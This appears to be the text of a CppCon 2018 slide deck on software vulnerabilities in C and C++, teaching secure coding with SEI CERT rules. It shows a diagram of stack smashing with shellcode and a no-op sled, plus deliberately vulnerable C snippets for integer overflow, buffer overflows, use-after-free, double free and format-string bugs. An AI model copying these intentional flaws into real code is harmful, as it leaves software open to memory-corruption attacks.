



![Write direction vs Stack growing direction
100 char[5]: “ret” address 95
99 char[4]: “ret” address 95
98 char[3]: Shellcode
97 char[2]: Shellcode
96 char[1]: No-op
95 char[0]: No-op
Stack
grows
toward
lower
addresses
Writes go
toward
higher
addresses
ptr++
49](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-49-2048.jpg)
![Write direction vs Stack growing direction
100 char[5]: “ret” address 95
99 char[4]: “ret” address 95
98 char[3]: Shellcode
97 char[2]: Shellcode
96 char[1]: No-op
95 char[0]: No-op
Stack
grows
toward
lower
addresses
Instruction
addresses
also go
toward
higher
addresses
50](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-50-2048.jpg)





![1) CWE-190: Unsigned Integer Wraparound
int main(void) {
unsigned int first_len = UINT_MAX;
unsigned int second_len = 256;
unsigned int buf_len = 256;
char first[first_len], second[second_len], buf[buf_len];
if((first_len + second_len) <= 256) { // <- sum == 255
memcpy(buf, first, first_len);
memcpy(buf + first_len, second, second_len);
}
}
SEI-INT30-C. Ensure that unsigned integer operations do not wrap
@pati_gallardo
56](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-56-2048.jpg)
![2) CWE-190: Signed Integer Overflow
int main(void) {
int first_len = INT_MAX;
int second_len = 256;
int buf_len = 256;
char first[first_len], second[second_len], buf[buf_len];
if((first_len + second_len) <= 256) { // <- UB (negative)
memcpy(buf, first, first_len);
memcpy(buf + first_len, second, second_len);
}
}
SEI-INT32-C. Ensure that operations on signed integers do not result in
@pati_gallardo
57](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-57-2048.jpg)
![3) CWE-197: Numeric Truncation Error
int main(void) {
unsigned int first_len = UINT_MAX - 256;
unsigned int second_len = 256;
unsigned int buf_len = 256;
char first[first_len], second[second_len], buf[buf_len];
int new_len = (first_len+second_len); // IDB (negative)
if(new_len <= 256) {
memcpy(buf, first, first_len);
memcpy(buf + first_len, second, second_len);
}
} SEI-INT31-C. Ensure that integer conversions do not result in lost or misinterpreted data
@pati_gallardo
58](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-58-2048.jpg)

![4) CWE-121: Stack-based Buffer Overflow
int main(void) {
char buffer[10];
// CWE-242: Inherently Dangerous Function
gets(buffer); // <- Write outside
}
SEI-STR31-C. Guarantee that storage for str. has sufficient space for character data and the null terminator
@pati_gallardo
60](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-60-2048.jpg)
![5) CWE-122: Heap-based Buffer Overflow
int main(int argc, char * argv[]) {
char* buf = (char*)malloc(sizeof(char)*10);
strcpy(buf, argv[1]); // <- Write outside
free(buf);
}
SEI-ARR38-C. Guarantee that library functions do not form invalid pointers
@pati_gallardo
61](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-61-2048.jpg)
![6) CWE-124: Buffer Underwrite / Underflow
int main(void) {
char src[12];
strcpy(src, "Hello World");
size_t length = strlen(src);
int index = (length -1);
while (src[index] != ':') {
src[index] = '0';
index--;
}
}
SEI-ARR30-C. Do not form or use out-of-bounds pointers or array subscripts
@pati_gallardo
62](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-62-2048.jpg)

![7) CWE-416: Use After Free
int main(void) {
char* buffer = (char*)malloc (256);
bool error = true;
if (error)
free(buffer);
// [...]
printf("%lun", strlen(buffer)); //Use after free
}
SEI-MEM30-C. Do not access freed memory
@pati_gallardo
64](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-64-2048.jpg)
![8) CWE-415: Double Free
int main(void) {
char* buffer = (char*)malloc (256);
bool error = true;
if (error)
free(buffer);
// [...]
free(buffer); // second free
}
SEI-MEM51-CPP. Properly deallocate dynamically allocated resources
@pati_gallardo
65](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-65-2048.jpg)


![10) CWE-134: Use of External Format String
int main(int argc, char * argv[]) {
char * format = argv[1];
char * str = argv[2];
printf(format, str);
}
$ ./format_string "%s %d" "Hello World"
Hello World 1745066888
SEI-FIO47-C. Use valid format strings
@pati_gallardo
